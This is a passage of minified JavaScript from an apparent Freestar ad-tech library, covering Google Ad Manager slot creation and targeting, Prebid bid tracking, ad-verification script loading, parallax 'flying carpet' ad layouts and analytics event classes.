`,...r]}};y(ft,"_instancesCount",0),y(ft,"maxLogsLevel",he.SILENT);vr=ft;A.class(vr,{token:l.LOGGER,defaultAlias:"logger",injectionMode:ai.FOR_FEATURE,dependencies:[l.CONFIG_MANAGER],factory:({dependencies:{config:i}={}})=>new vr({maxLogsLevel:i.logLevel})})});var Rr,ch=f(()=>{Rr={INIT:"Init",INIT_COMPLETE:"Init complete",INIT_FAILED:"Init failed"}});var xs=f(()=>{lh();ch()});function El(){return window.googletag.pubads&&window.googletag.pubads().getSlots()}function yo({elementId:i}){if(i)return El().filter(e=>e.getSlotElementId()===i)[0]}function fh(i=[]){H("fs-dev-gam")&&PA(i,po)}function PA(i,e){i.forEach(t=>{var r;(r=t.dfpId)!=null&&r.includes(Nt)&&(t.dfpId=t.dfpId.replace(Nt,e))})}var Ps=f(()=>{Ye();Sr()});var yl,Sl,oe,je=f(()=>{Me();ie();It();Ps();yl=class{constructor({placement:e=null,prebid:t=null,slot:r=null}){this.placement=e,this.prebid=t,this.slot=r,this.trackedAdIds=new Set,this.states=[],this.renderMap=new Map}update({prebid:e=null,slot:t=null}){e&&(this.prebid=e),t&&(this.slot=t)}getKVPs(){if(!this.slot)return null;let e=this.slot.getTargetingMap(),t=Object.entries(e).flatMap(([n,o])=>o.map(a=>[n,a])),{targeting:r}=googletag.getConfig("targeting"),s=Object.keys(r).flatMap(n=>r[n].map(a=>[n,a]));return[...t,...s]}getWinningBid(){if(!this.prebid)return null;let e=fsprebid.getAllWinningBids().find(t=>this.prebid&&t.adUnitCode===this.prebid.code&&!this.trackedAdIds.has(t.adId));return e?(this.trackedAdIds.add(e.adId),e.adId):null}setAUUID({fsAuctionId:e}){var t,r;(r=(t=this.slot)==null?void 0:t.setTargeting)==null||r.call(t,"fs-auuid",e)}getStateByFsAuctionId({fsAuctionId:e}){return this.states.find(t=>t.fsAuctionId===e)||!1}saveState({fsAuctionId:e,auctionType:t,prebidAuctionId:r=null,rebid:s}){this.setAUUID({fsAuctionId:e}),this.states.push({fsAuctionId:e,prebidAuctionId:r,auctionType:t,rebid:s})}isDisplayAd(){return!["stickyFooter","sideWall","pushdown","stickyRail"].some(t=>ot({placement:this.placement,type:`${t}Options`}))}getSlotId(){var e,t,r;return((e=this.prebid)==null?void 0:e.code)||((t=this.slot)==null?void 0:t.getSlotElementId())||((r=this.placement)==null?void 0:r.name)}},Sl=class{constructor(){this.adUnits=new Map}add({placement:e=null,prebid:t=null,slot:r=null}){let s=(r==null?void 0:r.getSlotElementId())||(t==null?void 0:t.code);if(s){if(this.adUnits.has(s))this.adUnits.get(s).update({prebid:t,slot:r});else if(e||(e=t?se({name:oo({slotId:t.code})}):r?se({name:ao({path:r.getAdUnitPath()}).placementName}):null),e){r=r!=null?r:yo({elementId:s});let n=new yl({placement:e,prebid:t,slot:r});this.adUnits.set(s,n)}}}getAdUnitByPlacementName(e){return[...this.adUnits.values()].find(t=>{var r;return((r=t.placement)==null?void 0:r.name)===e})||!1}getAdUnitByPrebidCode(e){return this.adUnits.get(e)||!1}getAdUnitBySlotElementId(e){return Array.from(this.adUnits.values()).find(t=>t.slot&&t.slot.getSlotElementId()===e)||!1}getAdUnitBySlotAdUnitPath(e){return[...this.adUnits.values()].find(t=>{var r;return((r=t.slot)==null?void 0:r.getAdUnitPath())===e})||!1}},oe=new Sl;window.freestar&&window.freestar.queue&&window.freestar.queue.push(()=>{window.freestar.adUnitManager=oe})});var ze,uh,ph,hh,Mt=f(()=>{ze={IMMEDIATE:"immediate",MAIN:"main",BEACON:"beacon",ERROR:"error"},uh=["fsrefresh","fsrebid","fs_uuid","floors_id","floors_hour","fs_placementName","fs_ad_product","fs_ad_optimization","fs_clientservermask","amznbid","amznp","fs-auuid","fsbid","fsitf","fs_session_id","fs_pageview_id","fs_version","user-agent","floors_user","floors_rtt","fs_testgroup","fs_carousel"],ph=["fsrefresh","fs_ad_product","fsitf","fs_ad_optimization"],hh=["fs_clientservermask","fs_ad_product","fs_testgroup","floors_rtt","fsrefresh","floors_hour","floors_id","fsrebid","fs_ad_optimization"]});var Q,Te=f(()=>{Mt();Q=class{constructor(e,t){y(this,"type","default");this._payload=this._buildPayload(e),this._topic=t}get payload(){return this._payload}get topic(){return this._topic||ze.MAIN}setTopic(e){this._topic=e}setType(e){this.type=e}_buildPayload(e){return e||{}}}});var X,So,qi=f(()=>{Te();X=class extends Q{constructor(){super(...arguments);y(this,"type","customEvent")}_buildPayload(t){let{eventType:r,data:s,eventName:n}=t;return{eventType:r,eventName:n,jsonValue:JSON.stringify(s)}}},So=class extends Q{constructor(){super(...arguments);y(this,"type","contentRecommendationPartnerImpression")}get payload(){let{partnerName:t,placementName:r,contextId:s}=this._payload;return{eventType:"contentRecommendationPartnerImpression",partnerName:t,placementName:r,contextId:s}}}});function L({type:i="div",classList:e=[],id:t=!1,src:r=!1,name:s=!1,attributes:n=[],children:o=[],style:a={},innerHTML:d,textContent:c},p=document){let u=p.createElement(i);return e.length&&(u.className=e.join(" ")),r&&(u.src=r),t&&(u.id=t),s&&u.setAttribute("name",s),Array.isArray(n)?n.forEach(h=>{Object.entries(h).forEach(([m,_])=>{u.setAttribute(m,_)})}):Object.entries(n).forEach(([h,m])=>{u.setAttribute(h,m)}),Object.keys(a).length&&Il(u,a),d&&(u.innerHTML=d),c&&(u.textContent=c),o.length&&o.forEach(h=>{h&&u.appendChild(h)}),u}function Ie(i,e,t=null,r,s=!0,n=!1,o=!0,a){try{let d=L({type:"script"});i&&(d.src=i),o&&d.setAttribute("data-owner","freestar"),r&&(d.textContent=r),t&&(d.id=t),s&&(d.async=s),typeof n!="undefined"&&(d.defer=n),d.type="text/javascript";let c=null;e&&d.addEventListener("load",()=>{e(),c&&c.disconnect()},{once:!0}),a&&d.addEventListener("error",p=>{a(p),c&&c.disconnect()}),document.getElementsByTagName("head")[0].appendChild(d),"MutationObserver"in window&&(c=new MutationObserver(p=>{p.forEach(u=>{u.attributeName==="type"&&document.querySelectorAll('[type="osano/blocked"]').forEach(h=>{h===d&&(console.warn("Script was blocked by Osano:",i||t),a&&a(new Event("osano-blocked")),c.disconnect())})})}),c.observe(d,{attributes:!0,attributeFilter:["type"]}))}catch(d){G.instance.resolve(l.ANALYTICS).then(c=>{c.track(new X({eventName:"LOAD_SCRIPT_FAILED",data:{scriptSrc:i,id:t,error:d.message}}))})}}function mh(){if(window.freestar.config.disabledProducts)for(let i in window.freestar.config.disabledProducts)Object.prototype.hasOwnProperty.call(window.freestar.config.disabledProducts,i)&&(window.freestar.config.products[i]===void 0?console.error(`Freestar product name: ${i} does not exist.`):window.freestar.config.products[i].disabled=window.freestar.config.disabledProducts[i])}var Il,Yi,Or,Se=f(()=>{qi();U();F();Il=(i,e)=>(i&&Object.entries(e).forEach(([t,r])=>{i.style[t]=r}),i);Yi=(i,e=null,t=null,r={})=>{let{defer:s=!1}=r;return new Promise((n,o)=>{Ie(i,n,e,t,!0,s,!0,o)})};Or=(i,e)=>i[0]+i[1]<e[0]+e[1]?1:e[0]+e[1]<i[0]+i[1]?-1:0});function gh({slotArray:i}){window.__iasPET.queue=window.__iasPET.queue||[],window.__iasPET.queue.push({adSlots:i,dataHandler:function(){window.__iasPET.setTargetingForGPT()}})}function DA(){let i=[];El().forEach(e=>i.push(new Io(e))),i.length&&gh({slotArray:i})}function _h({slot:i=null}){typeof window.__iasPET!="undefined"&&(freestar.log(1,"Publisher SlotOperations IAS: iasPETTargeting found"),i?gh({slotArray:[new Io(i)]}):DA())}function Eh(){freestar.log(1,"Publisher SlotOperations Testing IAS: loading script"),Ie("//cdn.adsafeprotected.com/iasPET.1.js"),window.__iasPET=window.__iasPET||{};let i=window.__iasPET;i.queue=i.queue||[],i.pubId="10249"}var Io,yh=f(()=>{Se();Ps();Io=class{constructor(e){this.adSlotId=e.getSlotElementId(),this.size=e.getSizes().map(t=>t==="fluid"?[1,1]:[t.getWidth(),t.getHeight()]),this.adUnitPath=e.getAdUnitPath()}}});function Sh({slot:i=null}){window.moatPrebidApi&&(typeof window.moatPrebidApi.slotDataAvailable=="function"&&window.moatPrebidApi.slotDataAvailable()||typeof window.moatPrebidApi.pageDataAvailable=="function"&&window.moatPrebidApi.pageDataAvailable())&&(freestar.log(1,"Publisher SlotOperations Moat: moatSlotTargetingReady"),i?window.top.moatPrebidApi.setMoatTargetingForSlot(i):window.moatPrebidApi.setMoatTargetingForAllSlots())}function Al(i){i=i||0,i++,window.moatPrebidApi&&typeof window.moatPrebidApi.enableLogging=="function"?(freestar.log(1,"Publisher SlotOperations Testing Moat: Logging Enabled"),window.moatPrebidApi.enableLogging()):i<10&&(freestar.log(1,"Publisher SlotOperations Testing Moat: Not set in global try again."),setTimeout(function(){Al(i)},200))}var Ih=f(()=>{});function Ah({slot:i=null}){_h({slot:i}),Sh({slot:i})}function bh(){switch(H("publisher-slot-op")){case"ias":freestar.log(1,"Publisher SlotOperations Testing IAS"),Eh();break;case"moat":freestar.log(1,"Publisher SlotOperations Testing MOAT"),Al();break;default:freestar.log(1,"No Publisher SlotOperations Testing Params");break}}var bl=f(()=>{yh();Ih();$e()});var Ao,wh=f(()=>{_l();xs();U();Me();Ye();Mi();F();ct();ve();li();Hi();_s();je();Cr();Sr();Ui();bl();ie();fe();He();Fe();Ao=class{constructor({logger:e,dispensaryData:t,eventBus:r,sessionStorageManager:s,adUnitManager:n,floorsManager:o,idealAdStackManager:a,freestar:d,userInfoManager:c,page:p,win:u=window}){this._window=u,this._logger=e,this._dispensaryData=t,this._eventBus=r,this._page=p,this._adUnitManager=n,this._floorsManager=o,this._idealAdStackManager=a,this._userInfoManager=c,this._freestar=d,this._sessionStorageManager=s,this._instance=null,this.googletagCorrelatorUpdate=!0,this.gamMap={},this._logger.setContext("GamManager"),this._logger.setLevel(he.CORE)}init(){return new Promise(e=>{this._logger.log(Rr.INIT),this._window.googletag=this._window.googletag||{},this._window.googletag.cmd=this._window.googletag.cmd||[],this._window.googletag.cmd.push(()=>{var a,d,c;this._instance=this._window.googletag,this.instance.setConfig({disableInitialLoad:!0});let{altUrl:t}=(a=this._dispensaryData.envAndConfig)!=null?a:{},{collapseEmptyDivs:r,disableSingleRequest:s}=this._dispensaryData.fsdata;t&&this.instance.pubads().set("page_url",t),r&&(this._logger.log("GAM Option set to collapseDiv: ON_NO_FILL"),googletag.setConfig({collapseDiv:"ON_NO_FILL"})),s||this.instance.setConfig({singleRequest:!0}),this._setInitialTargeting();let{ppid:n=(d=freestar==null?void 0:freestar.msg)==null?void 0:d.fpc,setNonPersonalizedAds:o}=(c=this._freestar.config)!=null?c:{};o&&this.instance.pubads().setRequestNonPersonalizedAds(1),n&&(typeof n=="string"?this.instance.pubads().setPublisherProvidedId(n):this._logger.warning("freestar.config.ppid is not a string and will not be set")),this.instance.enableServices(),this._logger.log(Rr.INIT_COMPLETE),e(this)})})}get instance(){if(!this._instance)throw new Error("GamManager must be initiated first.");return this._instance}setGlobalTargeting(e,t){var r;(r=this.instance)==null||r.setConfig({targeting:{[e]:Array.isArray(t)?t.map(String):String(t)}})}getGlobalTargeting(e){return e?this.instance.getConfig("targeting").targeting[e]:this.instance.getConfig("targeting").targeting}setSlotTargeting({slot:e,key:t,value:r}){if(!(e!=null&&e.setConfig)||r==null)return;let s=n=>Array.isArray(n)?n.map(String):String(n);if(t){e.setConfig({targeting:{[t]:s(r)}});return}if(typeof r=="object"&&!Array.isArray(r)){let n=Object.fromEntries(Object.entries(r).map(([o,a])=>[o,s(a)]));e.setConfig({targeting:n})}}getSlotTargeting({slot:e,key:t}){var r,s,n,o;return t?(s=(r=e==null?void 0:e.getConfig)==null?void 0:r.call(e,"targeting"))==null?void 0:s.targeting[t]:(o=(n=e==null?void 0:e.getConfig)==null?void 0:n.call(e,"targeting"))==null?void 0:o.targeting}getSlots(){var e,t;return(t=(e=this.instance)==null?void 0:e.pubads())==null?void 0:t.getSlots()}getSlot({elementId:e}={}){return e?this.getSlots().find(t=>t.getSlotElementId()===e):null}destroySlot({elementId:e}){let t=this.getSlot({elementId:e});t&&(this.instance.destroySlots([t]),this._eventBus.emit(Ar,{elementId:e}))}isValidDfPId({specialDfpId:e,dfpId:t}){return!!e||!t.includes("{{channel}}")}defineOutOfPageSlot({dfpId:e,elementId:t}){return this.instance.defineOutOfPageSlot(e,t).addService(this.instance.pubads())}get isFsGam(){let{placements:e=[]}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes(Nt))}get isFsDevGam(){let{placements:e}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes(po))}setGamMapping({id:e,placement:t}){!e||!t||this.gamMap[e]||(this.gamMap[e]=t.dfpId.includes(`/${Nt}/`))}createSlot({placement:e,sizes:t,id:r=null,specialDfpId:s=null,slotConfig:n}){if(!e)return this._logger.log("No placement provided. Aborting."),null;if(!t&&(t=bo(e,this._window),!t))return this._logger.log("No sizes found at this resolution. Aborting."),null;r||(r=e.name);let{outOfPage:o,dfpId:a,fluidAd:d}=e,c=this.getSlot({elementId:r}),p=this.isValidDfPId({specialDfpId:s,dfpId:a});if(p||console.warn(`Ad slot ${a} requires a channel variable but no channel is defined`),c||(o?p&&r&&(c=this.defineOutOfPageSlot({dfpId:s||a,elementId:r})):(d&&!t.includes("fluid")&&t.push("fluid"),p&&(c=this.instance.defineSlot(s||a,t,r).addService(this.instance.pubads())))),c){let{siteId:u}=this._dispensaryData.fsdata;this.instance.enableServices(),this.setGamMapping({id:r,placement:e});let h=[],m={[ce.REFRESH]:"0",[ce.REBID]:"0",[ce.UUID]:_e()};!Fi({siteId:u,placement:e})&&!$i(e,this._dispensaryData.fsdata)&&(m=this._floorsManager.getInitialFloorKVP({placement:e,keyMap:m})),Object.entries(m).forEach(([g,E])=>{h.push({key:g,value:E})});let _=ui()?e==null?void 0:e.customTargetingPlacementName:e==null?void 0:e.name;_&&h.push({key:ce.PLACEMENT_NAME,value:_});let I=Ue(e,this._window);if(h.push({key:ce.PRODUCT,value:I}),!this._idealAdStackManager.isDebugOrTestSession()){let g=this._idealAdStackManager.getConfig(I);g!=null&&g.clientServerMask&&h.push({key:ce.DAS_CS_MASK,value:g.clientServerMask});let{testGroup:E}=this._idealAdStackManager.getServerToServerDetails();if(E){let x=this._idealAdStackManager.isRefinement()?`${E}${g.targeting}`:E;h.push({key:ce.DAS_TEST_GROUP,value:x})}}if(h.push({key:ce.PRODUCT_OPTIMIZATION,value:Dt(e)}),n!=null&&n.targeting)for(let g in n.targeting)Object.prototype.hasOwnProperty.call(n.targeting,g)&&h.push({key:g,value:n.targeting[g]});h.forEach(({key:g,value:E})=>{g&&!ii(E)&&this.setSlotTargeting({slot:c,key:g,value:E})});let S=localStorage.getItem("brw.prf");return S&&this.setSlotTargeting({slot:c,key:ce.BROWSI_PP,value:S}),Ah({slot:c}),ci({placementName:e.name,slotId:r,path:s||a}),this._adUnitManager.add({placement:e,slot:c}),this._eventBus.emit(br,{elementId:r}),c}return null}refreshWithCorrelatorControl(e){this.googletagCorrelatorUpdate?(this.instance.pubads().refresh(e),this.googletagCorrelatorUpdate=!1):this.instance.pubads().refresh(e,{changeCorrelator:!1})}logTargeting(e){if(this._logger.maxLogsLevel<50)return;this._logger.groupCollapsed("GPT Targeting");let t=25,r=Object.keys(this.getGlobalTargeting()),s=[];for(let n of r){let o=this.getGlobalTargeting(n);s.push({Key:n,Value:o.join()})}s.length>0&&this._logger.table("GPT Site Level Targeting",s,{level:t}),e?Array.isArray(e)||(e=[e]):e=this.getSlots();for(let n of e){let o=[],a=n.getSlotElementId();r=Object.keys(this.getSlotTargeting({slot:n}));for(let d of r){let c=this.getSlotTargeting({slot:n,key:d});o.push({Key:d,Value:c.join()})}o.length>0&&this._logger.table(`GPT Slot (${a}) Targeting`,o,{level:t})}this._logger.groupEnd()}setCoppa(e){this.instance.pubads().setPrivacySettings({childDirectedTreatment:e})}_setInitialTargeting(){let e=$({key:hr});e&&this.setGlobalTargeting(ce.TEST_GROUP,e);let t=this._sessionStorageManager.getSessionId(),{pageId:r}=this._page,{cdep:s}=this._dispensaryData;s&&this.setGlobalTargeting(ce.CDEP,s),this.setGlobalTargeting(ce.FS_SESSION_ID,t),this.setGlobalTargeting(ce.FS_PAGEVIEW_ID,r),this.setGlobalTargeting(ce.FS_VERSION,Bp),Je(this._freestar.config,this._dispensaryData.fsdata)&&this.setGlobalTargeting(ce.FS_OPTIMIZATION,"true");let n=H("dfpkey",this._window);n&&this.setGlobalTargeting(ce.TEST,n),H("block",this._window)==="fsdirect"&&this.setGlobalTargeting(ce.BLOCK,"fsdirect"),this._window.document.referrer.search(/facebook/i)>=0?this.setGlobalTargeting(ce.REFERRER,"facebook"):(this._window.document.referrer.search(/twitter/i)>=0||this._window.document.referrer.search(/t.co/i)>=0)&&this.setGlobalTargeting(ce.REFERRER,"twitter");let a={facebook:[/facebook/i,/facebot/i,/FB_IAB/i,/FBAN/i,/FBAV/i],twitter:[/Twitter/i],[this._userInfoManager.userAgent]:null};for(let[d,c]of Object.entries(a))if(!c||c.some(p=>this._window.navigator.userAgent.search(p)>=0)){this.setGlobalTargeting(ce.USER_AGENT,d);break}Ni.forEach(d=>{let c=H(d,this._window);c&&this.setGlobalTargeting(d,c)}),this._setDasSiteLevelTargeting()}_setDasSiteLevelTargeting(){this.setGlobalTargeting(ce.FLOORS_USER,String(this._userInfoManager.isKnown));let{roundTripTime:e}=this._idealAdStackManager.getDynamicAuctionTimeoutDetails();e&&this.setGlobalTargeting(ce.FLOORS_RTT,String(e))}};A.class(Ao,{token:l.GAM_MANAGER,defaultAlias:"gamManager",dependencies:[l.FREESTAR,l.EVENT_BUS,l.DISPENSARY_DATA,l.LOGGER,l.SESSION_STORAGE_MANAGER,l.PAGE,l.USER_INFO_MANAGER],factory:({dependencies:i})=>new Ao(V(b({},i),{adUnitManager:oe,floorsManager:wt(),idealAdStackManager:Z()})).init()})});var kt=f(()=>{Sr();wh()});var ut=f(()=>{xr()});var Pe,Th,vh,Rh,wo=f(()=>{ge();Pe={NO_BRANDING:"NO_BRANDING",GREEN:"GREEN",GRAYSCALE:"GRAYSCALE",GREEN_FOOTER_ONLY:"GREEN_FOOTER_ONLY",GRAYSCALE_FOOTER_ONLY:"GRAYSCALE_FOOTER_ONLY"},Th=`${xi}/imgs/fslogo-green.svg`,vh=`${xi}/imgs/fslogo-grayscale.svg`,Rh={[Pe.GREEN]:Th,[Pe.GRAYSCALE]:vh,[Pe.GREEN_FOOTER_ONLY]:Th,[Pe.GRAYSCALE_FOOTER_ONLY]:vh}});var Ds,wl=f(()=>{wo();Ds=i=>!i||i===Pe.NO_BRANDING?null:Rh[i]});var Pr,To=f(()=>{Pr=({getIsFound:i,getElement:e=()=>null,callback:t,timeout:r=5e3,frequency:s=300})=>{let n=0,o=i(),a=e();if(o){t(o,a);return}let d=setInterval(()=>{n=n+1;let c=i(),p=e();(c||n>=r/s)&&(t(c,p),clearInterval(d))},s)}});var NA,MA,kA,LA,Dr,Tl=f(()=>{U();F();kt();ut();wo();wl();Se();To();fe();NA=700,MA=60,kA=`Invalid branding value. Expected one of: ${Object.values(Pe).join(", ")}`,LA="Missing mandatory parameter: slotId",Dr=class{constructor({background:e="linear-gradient(to bottom, #00c389 10%, black 100%)",height:t="175vh",branding:r="GREEN",showPoweredBy:s=!0,slotId:n,styleVersion:o="parallax"}){y(this,"_elementToggle",(e=!0)=>{if(this.flyingCarpetElement)if(e){let t=this.styleVersion==="new"?"flex":"block";this.flyingCarpetElement.style.setProperty("display",t),this.flyingCarpetElement.style.setProperty("visibility","visible")}else this.flyingCarpetElement.style.setProperty("visibility","hidden")});if(!n)throw new Error(LA);this.background=e,this.height=t,this.branding=r,this.showPoweredBy=s,this.slotId=n,this.styleVersion=o,this.flyingCarpetElement=null,this.flyingCarpetEffectCallback=null,this.hangtimeWaiter=null,this._bindEvents()}_bindEvents(){G.instance.resolve(l.GAM_MANAGER).then(e=>{e.instance.pubads().addEventListener(De,({isEmpty:t,slot:r})=>{r.getSlotElementId()===this.slotId&&this.flyingCarpetElement&&(t?this._elementToggle(!1):(this._elementToggle(!0),this.waitForHangtime()))})}),G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(Ir,({payload:{elementId:t}})=>{t===this.slotId&&this.flyingCarpetElement&&(this._elementToggle(!0),this.waitForHangtime())})})}_didHangtimeServe(){var n,o,a;let e="xyz-clipping",t=(o=(n=this==null?void 0:this.flyingCarpetElement)==null?void 0:n.classList)==null?void 0:o.contains(e),r=(a=this==null?void 0:this.flyingCarpetElement)==null?void 0:a.querySelector(`.${e}`);return t||r}waitForHangtime(){if(!this.hangtimeWaiter){let e=()=>this._didHangtimeServe(),t=(r,s)=>{r&&this._handleGumgumWin()};this.hangtimeWaiter=Ip(()=>Pr({getIsFound:e,callback:t}),5e3)}this.hangtimeWaiter()}_handleGumgumWin(){this.unstyle(),this.stopRefresh()}_createLogo(){let e=Ds(this.branding);return L({type:"img",attributes:{src:e,alt:"fs-logo",width:30}})}generateHTML(){let e={original:this._generateOriginalStyleHTML.bind(this),new:this._generateStyleV2HTML.bind(this),parallax:this._generateParallaxStyle.bind(this)};if(!e[this.styleVersion])throw new Error(`Unsupported fc style version: ${this.styleVersion}`);return this.flyingCarpetElement=e[this.styleVersion](),this.flyingCarpetElement}_generateOriginalStyleHTML(){if(![Pe.GREEN,Pe.GRAYSCALE,Pe.NO_BRANDING].includes(this.branding))throw new Error(kA);let e=L({classList:["fs-flying-carpet"],style:{background:this.background,height:this.height}}),t=L({classList:["fs-flying-carpet-ad-container"]});if(e.appendChild(t),this.showPoweredBy&&this.branding!==Pe.NO_BRANDING){let n=L({classList:["fs-powered-by"]});n.appendChild(this._createLogo()),e.appendChild(n)}let r=L({classList:["fs-flying-carpet-header"]});r.textContent="Advertisement",e.appendChild(r);let s=L({id:this.slotId});return t.appendChild(s),e}_generateStyleV2HTML(){let e=L({classList:["fs-flying-carpet-v2"]}),t=L({classList:["fs-flying-carpet-v2-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let r=L({classList:["fs-flying-carpet-v2-ad-container"]});e.appendChild(r);let s=L({id:this.slotId});r.appendChild(s);let n=L({classList:["fs-flying-carpet-v2-text-border"]});return n.textContent="SCROLL TO CONTINUE READING",e.appendChild(n),e}_generateParallaxStyle(){let e=L({classList:["fs-flying-carpet-v3"]}),t=L({classList:["fs-flying-carpet-v3-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let r=L({classList:["fs-flying-carpet-v3-container"]}),s=L({classList:["fs-flying-carpet-v3-content"]}),n=L({classList:["fs-flying-carpet-v3-slot-wrapper"]}),o=L({id:this.slotId,classList:["fs-flying-carpet-v3-slot"]});n.appendChild(o),s.appendChild(n),r.appendChild(s),e.appendChild(r);let a=L({classList:["fs-flying-carpet-v3-text-border"]});return a.textContent="SCROLL TO CONTINUE READING",e.appendChild(a),this._setupFlyingCarpetEffect(r,o),e}_parallaxUnstyle(){this.flyingCarpetElement.classList.remove("fs-flying-carpet-v3"),this.flyingCarpetElement.querySelectorAll(".fs-flying-carpet-v3-text-border").forEach(s=>{s.style.display="none"});let e=["fs-flying-carpet-v3-container","fs-flying-carpet-v3-content","fs-flying-carpet-v3-slot-wrapper","fs-flying-carpet-v3-slot"],t=e.map(s=>`.${s}`).join(",");this.flyingCarpetElement.querySelectorAll(t).forEach(s=>{s.classList.remove(...e)}),this._teardownFlyingCarpetEffect();let r=this.flyingCarpetElement.querySelector(`#${this.slotId}`);r.style.transform="none",r.style.webkitTransform="none"}unstyle(){let e={parallax:this._parallaxUnstyle.bind(this)};e[this.styleVersion]&&e[this.styleVersion]()}stopRefresh(){let e=this.slotId;freestar.disableRefreshOn({slotId:e})}_setupFlyingCarpetEffect(e,t){if(this.flyingCarpetEffectCallback)return window.addEventListener("scroll",this.flyingCarpetEffectCallback);let r=window.innerHeight<=NA,s=()=>{let n=e.getBoundingClientRect(),o=window.innerHeight,a=o/2;if(n.top<o&&n.bottom>0){let d=Math.min(Math.max((o-n.top)/o,0),1),c=r?o*.4:o*.1,p=n.top>a?c*(.5-d):c*(d-.5);r&&(p-=MA);let u=`translate(-50%, calc(-50% + ${p}px))`;t.style.transform=u,t.style.webkitTransform=u}};this.flyingCarpetEffectCallback=()=>{requestAnimationFrame(s)},window.addEventListener("scroll",this.flyingCarpetEffectCallback)}_teardownFlyingCarpetEffect(){this.flyingCarpetEffectCallback&&window.removeEventListener("scroll",this.flyingCarpetEffectCallback)}}});var vo,Nr,vl=f(()=>{lt();Te();vo=class vo extends Q{constructor(){super(...arguments);y(this,"type","auctionStart")}_buildPayload(t){return be(t,vo.payloadProperties)}};y(vo,"payloadProperties",["placementId","DfpId","fsAuctionId","auctionId","auctionType","location","userIds","kvps"]);Nr=vo});var Oo,Ro,Oh=f(()=>{lt();Te();vl();Oo=class Oo extends Q{constructor(){super(...arguments);y(this,"type","auctionEnd")}_buildPayload(t){return be(t,Oo.payloadProperties)}};y(Oo,"payloadProperties",[...Nr.payloadProperties,"fsAuctionId","winningBid","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","isNativeRender","isGamBypass","isS2SDisabled","unfilled"]);Ro=Oo});var xo,Co,Ch=f(()=>{U();Te();xo=class xo extends Q{constructor(){super(...arguments);y(this,"type","browserInformation")}_buildPayload(t){return be(t,xo.payloadProperties)}};y(xo,"payloadProperties",["canonical","fpc","hitTime","loadTime","winHeight","winWidth","maxHeight","isServerToServer","googleVersion"]);Co=xo});var Mr,Rl=f(()=>{Te();Mr=class{create(){return new Q}}});var pi,Po=f(()=>{Rl();pi=class extends Mr{constructor({win:e,freestar:t,dispensaryData:r,rebidManager:s}){super(),this._win=e,this._freestar=t,this._dispensaryData=r,this._rebidManager=s,this._googletag=this._win.googletag}_getCpm(e){let{cpm:t=0}=e;return{cpm:Math.trunc(t*1e4),bidCpm:t,originalCpm:t}}_getAuctionTimeout(){let{fsdata:e}=this._dispensaryData;return this._freestar.deviceInfo.device.type=="desktop"?e.timeout:e.mobileTimeout}}});function xh({prebid:i,placementId:e}){var n;if(!e)return 0;let t=(n=i==null?void 0:i.getBidResponsesForAdUnitCode)==null?void 0:n.call(i,e);if(!(t!=null&&t.length))return 0;let r=t.sort((o,a)=>a.cpm-o.cpm),[s]=r;return Number(s.cpm)}function kr({bid:i,placementId:e,rebidManager:t,fsAuctionId:r,auctionManager:s}){let n={isRebid:!1,rebidType:"NONE",rebidAttempt:0};try{let{adUnitCode:o,slotId:a}=i||{},d=e||o||a;if(t){let c=t.getStatus({adUnitCode:d});if(c)return n.isRebid=c.count>0,n.rebidType=c.type||"NONE",n.rebidAttempt=c.count,n}if(r){let c=s.getAuctionByFsAuctionId(r);if(c){let p=Array.from(c.adUnits).find(u=>{var h,m;return u.placement.name===d||((h=u.prebid)==null?void 0:h.code)===d||((m=u.slot)==null?void 0:m.getSlotElementId())===d});if(p){let u=p.getStateByFsAuctionId({fsAuctionId:r});u&&u.rebid&&(n.isRebid=u.rebid.count>0,n.rebidType=u.rebid.type||"NONE",n.rebidAttempt=u.rebid.count)}}}}catch(o){console.error("Error in getRebid function:",o),console.error("Context:",{bid:i,placementId:e,fsAuctionId:r})}return n}function Do({adUnitCode:i,dynamicSlotLibrary:e}){return(e==null?void 0:e[i])||i}function hi({slotId:i,slot:e,googletag:t}){if(!i&&!e)return;let r=t.pubads().getSlots().find(n=>[i,e].includes(n.getSlotElementId()));return r?r.getConfig("targeting").targeting.fs_uuid.toString():void 0}var Ns=f(()=>{});var No,Ol,Cl,Ph=f(()=>{lt();U();F();Te();Po();Ns();Mt();je();No=class No extends Q{constructor(){super(...arguments);y(this,"type","bidResponse")}_buildPayload(t){return be(t,No.payloadProperties)}};y(No,"payloadProperties",["bidderCode","width","height","adId","cpm","bidCpm","creativeId","pubapiId","currencyCode","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","adjustment","ttl","format","placementId","source","auctionTimeout","fsRebidCount","auctionId","fsuuid","bidderResponseCode","fsAuctionId","bidCpm","kvps"]);Ol=No,Cl=class extends pi{constructor({win:e,freestar:t,dispensaryData:r,auctionManager:s,rebidManager:n}){super({win:e,freestar:t,dispensaryData:r}),this._auctionManager=s,this._dispensaryData=r,this._rebidManager=n,this._adUnitManager=oe}create(e){var p;let{mediaType:t,currency:r,auctionId:s}=e,n=this._auctionManager.getAuctionByPrebidAuctionId(s),o=n?n.fsAuctionId:null,a=Do({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),{rebidAttempt:d}=kr({bid:e,placementId:a,rebidManager:this._rebidManager,auctionManager:this._auctionManager}),c=this._adUnitManager.getAdUnitByPrebidCode(e.adUnitCode)||this._adUnitManager.getAdUnitBySlotElementId(a);return new Ol(V(b(b({},e),this._getCpm(e)),{fsRebidCount:d,currencyCode:r,fsuuid:hi({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:a,fsAuctionId:o,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",kvps:(p=c==null?void 0:c.getKVPs())==null?void 0:p.filter(([u])=>hh.includes(u))}))}};A.class(Cl,{token:"BidResponseAnalyticsEventFactory",defaultAlias:"bidResponseAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});var Mo,xl,Pl,Dh=f(()=>{U();F();ct();Fe();Me();ie();Mt();Te();Po();Ns();ge();Ze();je();Mo=class Mo extends Q{constructor(){super(...arguments);y(this,"type","bidWon")}_buildPayload(t){return 